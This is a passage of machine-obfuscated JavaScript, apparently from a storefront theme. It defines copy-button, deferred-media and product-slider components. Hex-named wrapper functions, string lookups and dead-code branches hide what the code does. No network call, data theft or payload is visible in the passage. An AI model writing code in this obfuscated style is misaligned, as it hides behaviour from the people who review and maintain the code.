_0x23785a=this[_0xbaeade(700,67,-301,41)+"d"](_0x1a921e["querySelec"+_0xbaeade(1178,2753,3002,1678)](_0x4b4e2a[_0xbaeade(3937,4071,5903,5582)]));if(_0x3a7c51)if(_0x4b4e2a[_0xbaeade(1786,1185,742,1355)]("cKlCo",_0x429fee(423,699,391,271))){var _0x2a6042=_0xbd4ad7.Slides.getAt(_0x13c571);_0x5a8144[_0x429fee(4472,5411,4024,3494)](_0x2a6042&&+_0x4b4e2a[_0xbaeade(409,2284,-562,912)](_0x4b4a00,_0x2a6042[_0xbaeade(257,441,42,-916)],_0x31521e)||_0x18dd7f[_0xbaeade(3846,3643,3830,3819)])}else _0x23785a.focus()}}}customElements[_0xcfc1fc(2431,876,544,2803)](_0xcfc1fc(1314,2579,53,2121)+"edia",DeferredMedia);class CopyButton extends HTMLElement{constructor(){var _0x12ceec={};_0x12ceec[_0x493326(3822,4716,4393,2619)]=_0x43c6b5(3396,1010,2638,2432)+"idden",_0x12ceec[_0x493326(1282,1502,1730,141)]=_0x43c6b5(1126,3586,2853,1808);var _0x5063cc=_0x12ceec,_0x59939a=(_0x43c6b5(1902,914,2839,4736)+"4").split("|"),_0x1ec4d0=12976+-8*1622;function _0x493326(_0x196f82,_0x220b60,_0x1f133c,_0xd3edac){return _0xcfc1fc(_0x196f82- -623,_0x220b60,_0x1f133c-126,_0xd3edac-74)}function _0x43c6b5(_0x57873a,_0x381491,_0x45bc37,_0x416aa9){return _0xcfc1fc(_0x45bc37- -873,_0x381491,_0x45bc37-112,_0x416aa9-161)}for(;;){switch(_0x59939a[_0x1ec4d0++]){case"0":super();continue;case"1":this[_0x493326(3301,4795,4747,4755)][_0x493326(1873,3167,1205,916)][_0x493326(2960,2507,4072,2425)](_0x5063cc[_0x493326(3822,4353,4681,4356)]);continue;case"2":this[_0x493326(3301,3448,3097,3938)].value=this[_0x493326(3547,3066,2566,1670)][_0x493326(1251,1169,-423,2736)][_0x43c6b5(481,3037,1791,2703)]();continue;case"3":this[_0x493326(3301,4150,2084,2504)]=document[_0x493326(1003,378,-450,629)+_0x43c6b5(3240,5033,3660,2296)](_0x493326(3301,1936,2511,4820));continue;case"4":this[_0x493326(3100,2593,1531,2152)+"stener"](_0x5063cc[_0x493326(1282,2137,2377,1522)],this[_0x493326(2714,2784,1283,1951)+"k"][_0x493326(3055,4161,4525,3129)](this));continue;case"5":this[_0x43c6b5(-298,2134,692,-1102)+"d"](this.textarea);continue}break}}[_0x28ed8b(2138,2789,759,2394)+"k"](_0x161b23){var _0x229b5f={vvuGw:"copy",pnWeD:"true",iCocM:function(_0x54a065,_0x1223ab,_0x549ae8){return _0x54a065(_0x1223ab,_0x549ae8)}};function _0x44ab67(_0x9d8f36,_0x1004d8,_0x26954b,_0x3cee45){return _0xcfc1fc(_0x26954b- -1323,_0x9d8f36,_0x26954b-388,_0x3cee45-158)}this.textarea.select(),document.execCommand(_0x229b5f[_0x422cf5(5261,4746,2417,4016)]),this.dataset[_0x44ab67(1438,1456,3225,3109)]=_0x229b5f[_0x44ab67(396,-1446,-110,1760)];function _0x422cf5(_0x4bc73a,_0x4fb4b4,_0x2d69b4,_0xde8c61){return _0xcfc1fc(_0xde8c61- -510,_0x4fb4b4,_0x2d69b4-127,_0xde8c61-260)}_0x229b5f[_0x422cf5(4096,2132,2344,3203)](setTimeout,()=>this[_0x44ab67(2793,2724,2847,2320)][_0x422cf5(4638,3237,4706,4038)]="false",-4400+-370*-20)}}customElements[_0x28ed8b(2081,2987,1246,1488)](_0x28ed8b(-1144,244,-1487,368)+"n",CopyButton);class SliderComponent extends HTMLElement{constructor(){var _0x1edad7={};_0x1edad7[_0x4aaf48(2212,1671,3526,3035)]=_0x4aaf48(3289,2419,2047,345)+'er-"]',_0x1edad7[_0x4aaf48(4095,3461,4539,4174)]=_0x5cbe1b(3759,2410,1925,2061)+'e-"]',_0x1edad7[_0x4aaf48(3722,1466,2085,1287)]=_0x4aaf48(4704,4093,4478,3696)+"unter--cur"+_0x5cbe1b(3326,2567,3921,3872),_0x1edad7[_0x4aaf48(5124,3700,4463,6358)]=_0x4aaf48(2792,5268,3929,4750)+"r]",_0x1edad7[_0x4aaf48(143,974,1203,1240)]=_0x4aaf48(6302,3031,4478,5124)+_0x4aaf48(25,1452,1449,1648)+"al";function _0x4aaf48(_0x4ae39f,_0x2b2ab7,_0x66048,_0x5dd49c){return _0xcfc1fc(_0x66048- -349,_0x4ae39f,_0x66048-221,_0x5dd49c-257)}_0x1edad7[_0x4aaf48(812,1436,1901,1559)]=_0x4aaf48(6297,5471,4432,6429)+_0x4aaf48(2527,4693,3194,4433)+'s"]',_0x1edad7[_0x5cbe1b(2172,2652,2866,1373)]=_0x4aaf48(5250,2875,4432,3872)+_0x5cbe1b(2179,2923,4702,3994),_0x1edad7[_0x5cbe1b(707,2696,1393,1765)]=_0x5cbe1b(1530,3592,3599,3391),_0x1edad7[_0x5cbe1b(6298,2807,6405,4371)]=_0x5cbe1b(886,1478,2914,2787)+_0x5cbe1b(4581,1907,3277,3778),_0x1edad7[_0x5cbe1b(951,1518,310,715)]=function(_0x504df8,_0x2f7d91){return _0x504df8===_0x2f7d91},_0x1edad7.xMsMh=_0x4aaf48(1157,3390,2245,1299),_0x1edad7[_0x4aaf48(4567,2492,2801,3529)]=function(_0x458ec3,_0x41bbc3){return _0x458ec3>_0x41bbc3},_0x1edad7[_0x5cbe1b(2532,3835,2741,2436)]=_0x4aaf48(5748,3867,4478,4176)+_0x4aaf48(2625,955,674,-675)+"k";function _0x5cbe1b(_0x1e129a,_0x14be33,_0x4f04e7,_0x2bb25a){return _0x28ed8b(_0x1e129a-186,_0x4f04e7,_0x4f04e7-272,_0x2bb25a-608)}var _0x371651=_0x1edad7;if(super(),this[_0x5cbe1b(733,3115,2783,1413)]=this["querySelec"+_0x5cbe1b(2987,2419,330,1708)](_0x371651.XkrJf),this[_0x5cbe1b(4562,4003,3648,4280)+"s"]=this[_0x5cbe1b(3825,3224,3739,2214)+_0x4aaf48(3644,2868,2822,3854)](_0x371651[_0x5cbe1b(6016,3645,3771,4553)]),this[_0x4aaf48(758,2950,2169,2262)+_0x5cbe1b(4260,1627,1522,2528)]=!1,this.currentPageElement=this[_0x4aaf48(376,682,2200,334)+_0x4aaf48(3575,2615,1694,2199)](_0x371651[_0x5cbe1b(1736,1792,2897,2099)]),this[_0x5cbe1b(1473,-594,1904,1394)]=document[_0x4aaf48(674,1323,2200,3893)+_0x5cbe1b(3056,3512,1906,2836)](_0x371651.FzWDJ),this[_0x4aaf48(899,524,999,2829)+_0x4aaf48(5063,3931,3773,4596)]=this["querySelec"+_0x5cbe1b(202,2099,2769,1708)](_0x371651[_0x5cbe1b(2157,1661,-161,1217)]),this[_0x5cbe1b(3454,2577,2419,2018)]=this.querySelector(_0x371651[_0x5cbe1b(3860,493,3344,1915)]),this[_0x4aaf48(2998,-165,1553,3032)]=this[_0x5cbe1b(4120,2647,2924,2214)+_0x5cbe1b(1153,662,3439,1708)](_0x371651[_0x4aaf48(1793,1675,1359,2873)]),this.hasDots=!1,this["scrollMult"+_0x5cbe1b(2056,693,1225,1808)]=isRtl?-1:-2381+-397*-6,!this[_0x5cbe1b(2191,405,740,1413)]||!this.nextButton)return;if(this[_0x4aaf48(3029,2340,1399,-351)]["addEventLi"+_0x4aaf48(4136,6055,4648,6249)](_0x5cbe1b(3368,3005,2187,4078),this[_0x4aaf48(1849,3828,3512,3511)][_0x5cbe1b(3066,1348,1572,3343)](this)),this[_0x4aaf48(3477,3195,2004,1062)][_0x4aaf48(5328,1551,3374,5233)+_0x5cbe1b(5731,3359,5820,4662)](_0x371651[_0x5cbe1b(547,3032,376,1765)],this[_0x4aaf48(4212,2480,3308,1302)+"ick"][_0x4aaf48(4720,3328,3329,2414)](this)),this[_0x4aaf48(3292,-82,1553,2073)][_0x5cbe1b(3567,3092,2096,3388)+"stener"](_0x4aaf48(4455,2293,3377,4468),this[_0x5cbe1b(2241,2137,4092,3322)+_0x5cbe1b(5651,5912,3519,4303)][_0x5cbe1b(1768,3681,1655,3343)](this)),this["sliderCont"+_0x5cbe1b(2094,-142,326,830)]=this.querySelector(_0x371651[_0x5cbe1b(3714,3690,4034,4371)]),this[_0x5cbe1b(6340,6368,5780,4598)+_0x5cbe1b(2614,1486,270,830)]&&this[_0x4aaf48(3572,2996,4584,3462)+_0x5cbe1b(2839,950,2243,830)]["querySelec"+_0x4aaf48(1045,-114,1694,1163)](_0x4aaf48(5414,3759,4478,5949)+_0x5cbe1b(-319,1977,-915,688)+"k"))for(var _0x389314=("3|0|1|6|4|"+_0x4aaf48(2558,4790,3502,3540))[_0x5cbe1b(5241,6438,5684,4722)]("|"),_0xa74f6c=0;;){switch(_0x389314[_0xa74f6c++]){case"0":this.internalVideos=this[_0x4aaf48(1717,1698,2200,4062)+_0x5cbe1b(2027,2216,2696,2836)]("internal-v"+_0x5cbe1b(4180,6257,6277,4749));continue;case"1":this[_0x5cbe1b(3410,3395,3504,1501)+"s"]=_0x371651[_0x5cbe1b(1828,-105,84,715)](this[_0x4aaf48(2216,5235,3821,4653)][_0x4aaf48(703,3485,1487,213)+"s"],_0x371651[_0x5cbe1b(2687,3760,4264,3150)])&&_0x371651[_0x5cbe1b(2210,1356,4089,2815)](this.internalVideos[_0x4aaf48(-141,-10,1847,2713)],9598+2*670+-10938);continue;case"2":this[_0x5cbe1b(3667,4832,5366,4598)+"rolLinksArray"][_0x5cbe1b(3759,2164,4168,3262)](_0x17729b=>_0x17729b[_0x5cbe1b(2251,4937,2397,3388)+_0x5cbe1b(4990,3309,4502,4662)](_0x5cbe1b(1687,1535,4508,3391),this[_0x4aaf48(2861,2292,3108,3387)+"e"][_0x5cbe1b(2451,4758,4112,3343)](this)));continue;case"3":this[_0x5cbe1b(536,3045,3316,1394)][_0x4aaf48(782,10,1847,3631)]<-2230*2+7639+-3177&&(document[_0x5cbe1b(728,3801,2304,2607)][_0x4aaf48(763,2526,825,-872)]="");continue;case"4":this["sliderControlLinksAr"+_0x4aaf48(3120,388,1859,1133)]=Array.from(this[_0x5cbe1b(6131,5978,5683,4598)+_0x5cbe1b(-205,2439,-799,830)]["querySelec"+_0x4aaf48(2685,2472,2822,3712)](_0x371651[_0x5cbe1b(2507,1147,864,2436)]));continue;case"5":this[_0x4aaf48(3042,2876,4387,2790)]=!0;continue;case"6":this["sliderFirs"+_0x5cbe1b(3708,3062,5941,4686)]=this[_0x4aaf48(-209,1489,1399,1507)][_0x5cbe1b(2898,670,3530,2214)+_0x4aaf48(-195,769,1694,1779)](_0x4aaf48(5355,2181,4020,2183)+_0x4aaf48(2136,3489,1718,814));continue}break}this[_0x4aaf48(503,589,1977,172)](),new ResizeObserver(_0x108364=>this[_0x4aaf48(1643,3099,1977,748)]())[_0x4aaf48(3568,4984,3439,4141)](this[_0x5cbe1b(1638,-104,1655,1413)])}linkToSlide(_0x4e1829){var _0x389401={};_0x389401[_0x28608d(3767,3089,5006,4474)]=_0x28608d(1952,89,3532,3388),_0x389401[_0x28608d(1639,1622,-329,-297)]=function(_0x36146e,_0x1d100f){return _0x36146e<_0x1d100f},_0x389401.urIVK=function(_0x565e6e,_0x3e9590){return _0x565e6e===_0x3e9590},_0x389401.NdlWm=_0x623a9a(1631,1088,2115,1599),_0x389401[_0x623a9a(3250,2784,4172,3473)]=_0x623a9a(1665,1575,2728,861);function _0x623a9a(_0x19ecd4,_0xa2148f,_0x16805a,_0x3430ae){return _0x28ed8b(_0x19ecd4-151,_0x3430ae,_0x16805a-337,_0x19ecd4-1202)}_0x389401.MWsbp=_0x28608d(3053,2581,2255,2067),_0x389401[_0x623a9a(3232,4400,1849,4886)]=function(_0x37d108,_0x398c0b){return _0x37d108-_0x398c0b},_0x389401.GParS=function(_0x541f3f,_0x3df30f){return _0x541f3f+_0x3df30f},_0x389401[_0x623a9a(1963,2604,136,1685)]=function(_0x1dbb00,_0x55ea55){return _0x1dbb00*_0x55ea55},_0x389401[_0x28608d(4481,3055,5516,3506)]=function(_0x43c7a3,_0x3107c5){return _0x43c7a3*_0x3107c5},_0x389401[_0x28608d(2579,2474,1025,1707)]=_0x623a9a(3965,5368,3119,4018);var _0x503f47=_0x389401;_0x4e1829["preventDef"+_0x623a9a(1860,741,3032,3012)]();let _0x3fca99=this[_0x28608d(4841,3921,5687,3284)+_0x623a9a(2739,1846,3718,2845)+"ray"][_0x623a9a(3480,4409,3880,1440)](_0x4e1829[_0x28608d(2928,3989,1162,3129)+_0x623a9a(3812,1920,2771,5417)]),_0x4e68f3=-1811*-5+4718+-13773;for(let _0x2390d1=0;_0x503f47.Ckuzf(_0x2390d1,_0x3fca99);_0x2390d1++)if(_0x503f47[_0x28608d(4790,4683,6409,4303)](_0x503f47.NdlWm,_0x503f47[_0x28608d(2899,3930,1686,2846)])){let _0x13b2ac=_0x2500aa[_0x1dcb43][_0x623a9a(2808,833,2271,1266)+_0x28608d(1951,2626,3577,48)](_0x503f47[_0x28608d(3767,5394,4604,4293)]);_0x13b2ac&&!this[_0x28608d(1458,2612,-55,1601)]&&_0x13b2ac[_0x28608d(4574,5288,5597,4572)]()}else this["sliderCont"+_0x28608d(2388,1394,2709,636)+"ray"][_0x2390d1][_0x623a9a(2755,3184,2993,1747)][_0x623a9a(2774,3377,4684,1633)](_0x503f47[_0x28608d(2919,4183,4644,2463)])&&_0x4e68f3++;let _0x2f8cff=_0x503f47[_0x28608d(2881,4287,3565,2948)](_0x3fca99,_0x4e68f3),_0x1df910=_0x503f47[_0x623a9a(3232,2822,3523,3201)](_0x503f47.GParS(_0x2f8cff,-9827*-1+-2*290+3*-3082),this[_0x623a9a(3912,5666,5191,3658)+"e"]),_0x31e999=_0x503f47[_0x623a9a(1963,2486,2259,1223)](this[_0x623a9a(2007,3566,3696,3664)][_0x623a9a(1301,726,2711,2916)],this["scrollMult"+_0x28608d(2051,571,3842,3075)]);function _0x28608d(_0x306eca,_0x3be2f6,_0x210618,_0x185986){return _0xcfc1fc(_0x306eca- -92,_0x210618,_0x210618-421,_0x185986-207)}let _0x33067d=_0x503f47.GParS(_0x31e999,_0x503f47[_0x623a9a(1963,1366,1973,2881)](this[_0x623a9a(3140,4658,5172,3263)+"tItemNode"][_0x623a9a(3586,2571,4073,1961)+"h"],_0x1df910));this.slider[_0x623a9a(3614,5066,1988,5498)]({left:_0x503f47[_0x28608d(4481,3577,4441,3799)](_0x33067d,this[_0x28608d(2156,1651,479,810)+_0x623a9a(2402,1061,4103,2007)]),behavior:_0x503f47.jKswO})}[_0xcfc1fc(2326,349,976,3917)](){var _0x1ca5e4={};_0x1ca5e4.invsO=function(_0x471858,_0x597104){return _0x471858<_0x597104},_0x1ca5e4[_0x2ff12f(2962,2146,1153,1502)]=function(_0x30a5c2,_0x5a5e6e){return _0x30a5c2!==_0x5a5e6e},_0x1ca5e4.fBdNW=_0x2ff12f(1024,1619,-460,2165),_0x1ca5e4[_0x2ff12f(3209,2643,3778,1960)]=_0x2ff12f(192,-1672,436,-49),_0x1ca5e4[_0x215a19(3480,3616,4962,4635)]=function(_0x3270cd,_0x2dda5b){return _0x3270cd-_0x2dda5b},_0x1ca5e4[_0x215a19(1795,3773,1045,3063)]=function(_0x4924fb,_0x36015b){return _0x4924fb*_0x36015b};function _0x2ff12f(_0x59f5f0,_0xfe568c,_0x3138c4,_0x3d9ab9){return _0x28ed8b(_0x59f5f0-326,_0x3138c4,_0x3138c4-418,_0x59f5f0- -494)}_0x1ca5e4[_0x215a19(4146,2526,4896,5584)]=function(_0x326149,_0x1137dd){return _0x326149/_0x1137dd},_0x1ca5e4[_0x2ff12f(377,2046,698,448)]=function(_0x622e3,_0x593139){return _0x622e3-_0x593139},_0x1ca5e4[_0x215a19(4054,5150,2445,2065)]=function(_0x5bbfb6,_0x59eaa8){return _0x5bbfb6-_0x59eaa8};var _0x2c1fd9=_0x1ca5e4;if(this["sliderItem"+_0x215a19(2315,1995,386,1151)]=Array[_0x215a19(2386,2624,1517,1161)](this[_0x215a19(3827,3628,4096,2825)+"s"])[_0x2ff12f(3550,5166,1974,4900)](_0x2f6b22=>_0x2f6b22[_0x2ff12f(1890,104,3163,1021)+"h"]>0),_0x2c1fd9.invsO(this[_0x2ff12f(3178,3459,3294,4959)+_0x215a19(2315,2832,2082,2931)][_0x2ff12f(759,493,-632,1412)],-18251+18253*1)){if(_0x2c1fd9[_0x215a19(3611,4648,3774,5252)](_0x2c1fd9[_0x215a19(4253,3902,3640,6053)],_0x2c1fd9[_0x215a19(3858,5185,2114,4302)]))return;this[_0x2ff12f(3459,2144,4063,2031)+_0x215a19(3084,4087,2956,1455)][_0x215a19(1708,1406,1642,1555)][_0x2ff12f(2146,2147,1462,2434)](_0x2ff12f(1487,3172,96,2270)+"ng")}let _0x5ca593=this[_0x2ff12f(3178,2458,2566,3384)+_0x215a19(2315,3069,933,2028)][11174+-2*5587].offsetLeft*this[_0x2ff12f(811,1006,1615,2612)+"iplier"];this[_0x2ff12f(3178,2274,1925,1676)+"Offset"]=_0x2c1fd9.ncwWo(_0x2c1fd9[_0x2ff12f(1146,-849,354,1491)](this["sliderItem"+_0x2ff12f(1666,1280,3577,3507)][-4*-1976+177+-8080][_0x2ff12f(2346,1990,437,3797)],this[_0x215a19(1460,-54,1539,2536)+_0x215a19(1355,-212,2609,9)]),_0x5ca593),this[_0x215a19(1760,544,2097,99)+"age"]=Math[_0x2ff12f(373,-702,-1007,-1183)](_0x2c1fd9[_0x2ff12f(3497,2385,4897,3553)](_0x2c1fd9[_0x2ff12f(377,-1592,1945,-890)](this.slider[_0x2ff12f(1890,674,2032,40)+"h"],_0x5ca593),this[_0x215a19(3827,2228,1810,1933)+"Offset"]));function _0x215a19(_0x516120,_0xb94dcd,_0x588f01,_0x22c286){return _0xcfc1fc(_0x516120- -788,_0x588f01,_0x588f01-6,_0x22c286-465)}this[_0x2ff12f(2261,1482,3087,2517)]=_0x2c1fd9[_0x2ff12f(3405,4114,2845,3030)](this[_0x215a19(3827,2096,5329,2859)+_0x215a19(2315,505,2270,448)][_0x2ff12f(759,1166,1877,-372)],this[_0x2ff12f(1111,2255,1975,-537)+_0x215a19(926,2189,-888,-320)])+(-1730+-1*-1731),this.update()}[_0x28ed8b(3976,3356,2250,3515)](){function _0x55b5f4(_0x454ac8,_0x2a99fc,_0x3268b8,_0x488cb2){return _0xcfc1fc(_0x2a99fc- -1416,_0x488cb2,_0x3268b8-143,_0x488cb2-35)}this[_0x53df09(4100,4508,5101,2769)+"s"]=this[_0x55b5f4(1200,1133,2205,-423)+_0x55b5f4(3125,1755,3473,2747)](_0x55b5f4(1815,980,1755,1092)+_0x55b5f4(-201,1804,1933,1144));function _0x53df09(_0x31f352,_0x1eceb6,_0x1b2e28,_0x5b017b){return _0xcfc1fc(_0x1eceb6- -107,_0x31f352,_0x1b2e28-134,_0x5b017b-198)}this[_0x53df09(4054,2219,1851,2229)]()}update(){var _0x2b77e1={};_0x2b77e1[_0x4a41d9(806,1477,1465,2099)]=_0x4a41d9(1561,3491,4829,2492)+_0x4a41d9(463,236,-113,-31)+_0x4a41d9(205,1143,2650,2601),_0x2b77e1.roICj="slider-cou"+_0x4a41d9(-614,372,774,1916)+_0x4ff324(-54,-682,-1694,-477),_0x2b77e1[_0x4a41d9(106,29,1831,-993)]=_0x4ff324(-100,-600,-65,-1632)+"nt",_0x2b77e1.WemTM="hidden",_0x2b77e1[_0x4ff324(-186,-1464,1064,868)]=function(_0x3f1ee9,_0x4799ec){return _0x3f1ee9===_0x4799ec},_0x2b77e1[_0x4a41d9(1304,1701,2796,3647)]=_0x4a41d9(370,1685,557,864),_0x2b77e1.OFOHu="cARen",_0x2b77e1.VETey=_0x4ff324(1024,1755,2652,2088),_0x2b77e1[_0x4a41d9(1398,150,-1164,38)]=function(_0x210f18,_0x342517){return _0x210f18!=_0x342517},_0x2b77e1.ApinC=_0x4ff324(474,1678,-741,877),_0x2b77e1[_0x4a41d9(127,2085,1305,3985)]=_0x4ff324(3290,2471,3522,2004)+_0x4ff324(1352,700,2660,-467)+_0x4a41d9(482,-104,-1129,-1504),_0x2b77e1.oEzuB=function(_0x2fa35a,_0x18e325){return _0x2fa35a!==_0x18e325},_0x2b77e1.foJqq=_0x4a41d9(2290,560,655,317),_0x2b77e1[_0x4ff324(2657,4306,2624,1e3)]=function(_0x298ace,_0xe5b3ad){return _0x298ace+_0xe5b3ad},_0x2b77e1[_0x4ff324(969,722,-310,2266)]=function(_0x835cc2,_0x19ee75){return _0x835cc2/_0x19ee75},_0x2b77e1[_0x4ff324(-307,299,-360,-978)]=function(_0x70b060,_0x662db5){return _0x70b060*_0x662db5},_0x2b77e1[_0x4ff324(2411,3422,603,3488)]="TEEZk",_0x2b77e1[_0x4a41d9(1524,3558,3287,3333)]=_0x4a41d9(3890,2583,4087,3375),_0x2b77e1.xmLVO=function(_0x281640,_0x2822d5){return _0x281640!=_0x2822d5},_0x2b77e1[_0x4ff324(2628,4448,2416,2375)]="slideChanged",_0x2b77e1[_0x4ff324(1744,764,3735,3783)]=function(_0x5840b0,_0x3e742c){return _0x5840b0-_0x3e742c},_0x2b77e1[_0x4ff324(2469,1426,2470,4491)]=function(_0x335101,_0x1fff3c){return _0x335101===_0x1fff3c},_0x2b77e1[_0x4ff324(3270,1701,3748,1350)]=_0x4ff324(1988,1655,195,31),_0x2b77e1.HslBc=function(_0x66a7f5,_0xb42258){return _0x66a7f5-_0xb42258};var _0x34c4bf=_0x2b77e1;function _0x4ff324(_0x3decd5,_0x3a245b,_0x58bbb3,_0xaf1e4a){return _0xcfc1fc(_0x3decd5- -1570,_0x3a245b,_0x58bbb3-429,_0xaf1e4a-167)}if(!this[_0x4a41d9(799,467,-834,1659)]||!this[_0x4a41d9(2214,621,1877,579)]){if(_0x34c4bf[_0x4ff324(3043,3532,3091,4568)](_0x34c4bf[_0x4ff324(1644,2125,9,-357)],_0x4ff324(2603,2790,1273,3806)))return;{const _0xb44878=_0x5f10e1[_0x4ff324(56,-243,312,883)+"ent"]("body");_0xb44878.innerHTML=_0x4fc5b9.h,_0x271ca9["querySelec"+_0x4a41d9(2161,1890,3744,2420)](_0x34c4bf[_0x4a41d9(340,1477,2862,2445)]).forEach(_0x312c2c=>{function _0x4c9b4a(_0x311f13,_0x440b75,_0x322cc3,_0x14f1f3){return _0x4ff324(_0x440b75-1361,_0x14f1f3,_0x322cc3-387,_0x14f1f3-301)}function _0x6946a5(_0x217eaf,_0x21deb2,_0x499027,_0x5be719){return _0x4a41d9(_0x217eaf-456,_0x499027-1284,_0x217eaf,_0x5be719-455)}_0x3f37a6[_0x4c9b4a(3111,4105,2730,2606)][_0x6946a5(1743,2007,1568,-259)+"d"](_0x312c2c[_0x4c9b4a(3063,2923,3031,1937)](!0))}),_0x23c44f[_0x4ff324(2351,2638,3140,3335)+_0x4a41d9(405,323,734,1424)][_0x4ff324(583,1900,496,431)+"ld"](_0xb44878,_0x368a79[_0x4a41d9(2409,1661,3335,1758)])}}let _0x3b411e=this[_0x4a41d9(2620,2372,3700,2548)+"e"];this[_0x4ff324(2083,1251,2977,1873)+"e"]=_0x34c4bf[_0x4ff324(2657,4254,2833,1986)](Math[_0x4ff324(812,2552,346,-303)](_0x34c4bf[_0x4ff324(969,2211,2290,1749)](_0x34c4bf[_0x4ff324(-307,381,-1669,18)](this.slider[_0x4ff324(-528,-1842,1332,295)],this[_0x4a41d9(2433,967,755,856)+_0x4ff324(573,2596,812,118)]),this[_0x4ff324(3045,4065,1190,1612)+_0x4a41d9(3259,1675,20,778)])),8601+-7*945+-1985),this[_0x4a41d9(1503,2372,2012,399)+_0x4a41d9(3119,3051,4733,2257)]&&this[_0x4a41d9(1372,67,752,-1419)+_0x4a41d9(2386,2841,1694,4465)]&&(_0x34c4bf[_0x4a41d9(2003,103,128,-1699)](_0x34c4bf[_0x4ff324(2411,4417,1049,2163)],_0x34c4bf[_0x4a41d9(2809,3558,3361,2990)])?this[_0x4a41d9(2476,3057,1535,1380)]():(this[_0x4ff324(2083,212,3132,459)+_0x4a41d9(4496,3051,4653,4803)].textContent=this[_0x4ff324(2083,1930,1107,626)+"e"],this[_0x4a41d9(-1816,67,-1096,1770)+_0x4a41d9(2198,2841,4700,872)][_0x4a41d9(-293,581,2610,-351)+"t"]=this[_0x4a41d9(1629,2417,1045,4314)])),_0x34c4bf[_0x4a41d9(4548,2787,3990,4318)](this[_0x4ff324(2083,706,2958,1799)+"e"],_0x3b411e)&&this[_0x4ff324(1761,3721,1285,470)+_0x4ff324(2963,1925,3365,3414)](new CustomEvent(_0x34c4bf[_0x4a41d9(2063,2917,1032,3668)],{detail:{currentPage:this[_0x4a41d9(2222,2372,3143,1305)+"e"],currentElement:this[_0x4a41d9(4378,3334,2780,2184)+"sToShow"][this[_0x4a41d9(897,2372,3932,1734)+"e"]-(8723+8722*-1)]}}));function _0x4a41d9(_0x55eab0,_0x3865d0,_0x1875f7,_0x4dae53){return _0x28ed8b(_0x55eab0-63,_0x1875f7,_0x1875f7-223,_0x3865d0- -338)}if(this.hasDots){let _0x384c1f=0,_0x2f9725=_0x34c4bf[_0x4ff324(1744,186,2636,644)](this[_0x4ff324(2083,3646,1400,3528)+"e"],3141*-3+4481+4943);this["sliderCont"+_0x4ff324(910,2867,2590,248)+_0x4a41d9(-614,927,1051,198)][_0x4ff324(2027,3672,3292,3804)]((_0x1a737b,_0x4e3c96)=>{var _0x5e1a0d={HazMV:function(_0x4c0f0e,_0x3939e4,_0x369ffc){return _0x4c0f0e(_0x3939e4,_0x369ffc)}};_0x1a737b[_0x133088(1550,2007,2017,405)][_0x133088(2444,4005,435,3758)](_0x34c4bf[_0x133088(2412,591,3234,3115)]);function _0xee5c24(_0x19fdb1,_0x587cfb,_0x4831ad,_0x3e171e){return _0x4ff324(_0x19fdb1-792,_0x4831ad,_0x4831ad-287,_0x3e171e-184)}_0x1a737b[_0xee5c24(3846,2810,3298,2689)+_0x133088(1357,2833,84,335)](_0x34c4bf.LerSM);function _0x133088(_0x2fab57,_0x1cd93d,_0x37a2e8,_0xf13c50){return _0x4ff324(_0x2fab57-624,_0x37a2e8,_0x37a2e8-245,_0xf13c50-308)}!_0x1a737b[_0x133088(1550,697,3364,2196)].contains(_0x34c4bf[_0xee5c24(580,-632,1591,1027)])&&(_0x34c4bf[_0xee5c24(606,548,352,-387)](_0x34c4bf[_0x133088(2036,4053,1583,2802)],_0x34c4bf.OFOHu)?_0x5e1a0d[_0xee5c24(1073,1058,1973,957)](_0x164437,_0x178e9a,_0x11b4dc):(_0x34c4bf[_0x133088(438,1650,-1574,-1100)](_0x384c1f,_0x2f9725)&&(_0x1a737b[_0xee5c24(1718,-262,3665,2466)][_0xee5c24(2805,3778,4257,4822)](_0x34c4bf[_0x133088(2412,719,2304,1546)]),_0x1a737b[_0xee5c24(622,334,271,1666)+"te"](_0x34c4bf[_0xee5c24(532,611,2564,-841)],_0x34c4bf[_0x133088(1491,2182,-273,-255)])),_0x384c1f++))})}let _0x87ccfe=this[_0x4a41d9(4917,3334,3430,4765)+"s"][this.currentPage-(-3006*1+-4950+7957)];this[_0x4ff324(266,1273,-941,1453)+"s"]&&_0x87ccfe&&this["internalVi"+_0x4ff324(-233,253,-924,494)][_0x4ff324(2027,2702,191,3422)](_0x3c1955=>{function _0x3e47ae(_0x3b2be8,_0x515726,_0x914ede,_0xc0a46f){return _0x4a41d9(_0x3b2be8-444,_0x3b2be8- -180,_0x515726,_0xc0a46f-128)}function _0x543a09(_0x3f8960,_0x51963b,_0x1c6076,_0xa5b881){return _0x4ff324(_0x3f8960-517,_0x1c6076,_0x1c6076-233,_0xa5b881-480)}_0x34c4bf[_0x543a09(378,172,1384,397)](_0x87ccfe.id,_0x3c1955[_0x3e47ae(-154,29,-1604,-1287)]('[id^="Slid'+_0x3e47ae(1759,2075,1033,2649)).id)&&(_0x3c1955[_0x543a09(3117,2829,4807,2854)][_0x3e47ae(2877,1580,4447,2552)]===_0x34c4bf[_0x543a09(1384,2099,-383,187)]?(_0x3c1955[_0x3e47ae(1088,-423,2334,1398)+_0x3e47ae(582,1651,-1334,1519)](_0x34c4bf[_0x543a09(664,977,191,-1096)])[_0x3e47ae(3551,4980,5531,2756)]=!0,_0x3c1955[_0x543a09(1443,-287,3290,2773)][_0x3e47ae(2122,2077,3762,822)](_0x543a09(3807,4910,5741,5084)+_0x3e47ae(2595,2744,2863,2683)+"d")):(_0x3c1955[_0x543a09(1496,1648,-231,2048)+_0x543a09(990,878,-1015,1958)](_0x34c4bf.ApinC)[_0x543a09(878,-410,889,485)](),_0x3c1955[_0x543a09(1443,2252,2504,147)][_0x3e47ae(1929,962,1387,1712)](_0x34c4bf.RvrIi)))}),!this[_0x4a41d9(745,1237,3174,1425)+_0x4ff324(1293,784,-98,-542)]&&(this[_0x4a41d9(2067,1669,3701,1528)+_0x4a41d9(3882,3330,4116,1405)](this[_0x4ff324(3045,1141,4395,3152)+_0x4ff324(1533,1361,-306,3101)][-1*-1079+1*-2129+1050])&&_0x34c4bf[_0x4ff324(2469,2563,3611,1221)](this[_0x4a41d9(1592,467,1664,1654)].scrollLeft,0)?this[_0x4a41d9(1684,1072,663,931)].setAttribute(_0x34c4bf[_0x4ff324(3270,1376,4533,4858)],_0x4ff324(1988,3882,64,2393)):this.prevButton[_0x4ff324(3054,3290,4633,2680)+"ibute"]("disabled"),this[_0x4ff324(1380,1799,2778,1690)+"ible"](this["sliderItem"+_0x4ff324(1533,2437,519,2129)][_0x34c4bf[_0x4ff324(1904,2636,2344,1891)](this[_0x4ff324(3045,2488,1656,2381)+_0x4ff324(1533,3571,2098,3457)].length,7888+367*-1+-7520)],!0)?this[_0